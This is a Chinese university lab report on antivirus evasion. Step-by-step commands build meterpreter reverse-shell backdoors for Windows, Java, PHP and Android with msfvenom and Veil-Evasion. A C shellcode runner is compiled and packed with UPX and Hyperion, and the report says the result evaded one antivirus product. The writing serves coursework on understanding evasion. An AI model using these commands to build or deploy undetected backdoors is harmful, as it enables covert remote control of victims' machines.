标签:数字 原理 指令集 平台 方式 设置 -o 下一步 介绍

答:杀毒软件一般通过一下几种方式检测恶意代码:

答:通过使用某些手段和技术,使恶意代码不被杀毒软件软件发现。

答:根据杀软检测恶意软件的手段:

答:不能,就按照本次实验来说只是简单的将shellcode放入codeblock中生成执行文件在加上加密壳和压缩壳就可以躲过腾讯电脑管家的查杀;还有很多进阶方法肯定也可以免杀,而且杀毒软件也是依赖病毒库,如果恶意代码在病毒库中没有特征案例就可以躲过查杀。







msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.174.129 LPORT=5204 -f exe > 20175204zyz2.exe进行一次编码生产20175204zyz2文件。



-i设置迭代次数,进行十次编码:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00‘ LHOST=192.168.174.129 LPORT=5204 -f exe > 20175204zyz3.exe。





msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=5204 x> zyz_backdoor_java.jar生产java程序。





msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=5204 x> 20175204_backdoor.php生产PHP后门程序。





msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=5204 x> 20175204_android_backdoor.apk生产apk后门程序。







sudo apt-get install veil-evasion命令进行安装,后续遇到的所有都选择Y直接下一步,就可以安装成功。







use evasion命令进入Evil-Evasion。use c/meterpreter/rev_tcp.py进入配置页面。set LHOST 192.168.174.129设置反弹连接IP(注意此处的IP是KaliIP);set LPORT 5204设置端口,





generate生成文件,playload的名称5204-veil,文件保存路径为:/var/lib/veil/output/compiled/5204-veil.exe



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=5204 -f c生成一段shellcode

20175204.c,然后将unsigned char buf[]赋值到其中:unsigned char buf[] = (生成的shellcode)

int main()

{

int (*func)() = (int(*)())buf;

func();

}



i686-w64-mingw32-g++ 20175204.c -o 20175204zyz.exe将此文件编译为可执行文件



upx 20175204zyz.exe -o upxed_20175204zyz.exe





wine hyperion.exe -v upxed_20175204zyz.exe upxed_20175204_hyperion.exe生成。



use 29选择了第29个荷载,是Python下shellcode在AES下加密一种。







setup.py和runme.bat,在/var/lib/veil/output/source/中,生成的shellcode的rc文件保存在handlers中为msfconsole中需要输的指令



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=5204 -f c生成shellcode,在codeblocks中中编译生成exe文件后放入kali中,使用命令upx 20175204back1.exe -o 175204zyz.exe生成压缩壳,wine hyperion.exe -v 20175204back2.exe 20175204back1.exe生成加密壳。

/usr/share/veil/config/setup.sh --force --silent直接自动解决了。本次实验虽然做的麻烦,下载东西查找资料博客做的头疼,但是越做越刺激.....尤其是通过免杀后那种快感简直不要太爽,通过本次实验意识到还是不能太信任杀软,生成的后门程序,主机上的McAfee能查杀到,腾讯电脑管家就直接通过了....小马哥的产品还是不给力啊.在通过网上搜索各种免杀手段时越看越刺激也越看越害怕,感觉自己下载过的软件就有网上那些免杀伪装手段,也想尝试很多方法试一试,但是好多都失败了,有时间在自己试一试感觉挺刺激的,这次实验让我更直观的认识到自身操作对系统安全的重要性。

2019-2020-2 20175204 张湲祯《网络对抗技术》Exp3 免杀原理与实践

标签:数字 原理 指令集 平台 方式 设置 -o 下一步 介绍

原文地址:https://www.cnblogs.com/zyzgl/p/12623262.html